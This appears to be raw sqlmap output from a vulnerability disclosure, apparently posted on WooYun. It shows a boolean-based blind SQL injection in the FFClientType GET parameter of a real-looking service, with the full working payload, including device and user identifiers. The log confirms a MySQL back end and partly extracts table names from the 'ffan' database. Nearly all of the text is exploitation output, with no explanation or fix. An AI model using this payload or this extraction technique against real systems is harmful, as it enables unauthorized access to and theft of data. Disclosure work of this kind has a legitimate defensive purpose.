 Parameter: FFClientType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FFClientType=1 AND 6831=6831&FFClientVersion=32100000&FFUDID=15000000068222440&ddId=ded10ed85e3c8af
3de&puid=7C325CCEC0484391953762A94DABA3A3&size=750_1334&version=1&wdId=9a100c5a595de2696d7670f1cf59b3ff
    Vector: AND [INFERENCE]
---
[12:34:07] [INFO] testing MySQL
[12:34:07] [INFO] confirming MySQL
[12:34:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:34:07] [INFO] fetching tables for database: 'ffan'
[12:34:07] [INFO] fetching number of tables for database 'ffan'
[12:34:07] [INFO] retrieved: 7
[12:34:39] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[12:34:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[12:34:39] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
8
[12:34:40] [DEBUG] performed 11 queries in 32.30 seconds
[12:34:40] [INFO] retrieving the length of query output
[12:34:40] [INFO] retrieved: 6
[12:34:42] [DEBUG] performed 7 queries in 2.08 seconds
[12:34:42] [DEBUG] starting 6 threads
[12:34:42] [INFO] retrieved: ______
[12:34:42] [DEBUG] turning off reflection removal mechanism (for optimization purposes)
[12:34:44] [INFO] retrieved: ac__on 4/6 (67%)
[12:35:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[12:35:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[12:35:15] [INFO] retrieved: ac_ion 5/6 (83%)
[12:35:42] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[12:35:43] [INFO] retrieved: action
[12:35:43] [DEBUG] performed 49 queries in 63.27 seconds
[12:35:43] [INFO] retrieving the length of query output
[12:35:43] [INFO] retrieved: 18
[12:36:16] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[12:36:16] [DEBUG] performed 11 queries in 33.66 seconds
[12:36:16] [DEBUG] starting 10 threads
[12:36:25] [INFO] retrieved: ac_i____if__de_a_l 10/18 (56%)
www.wooyun.org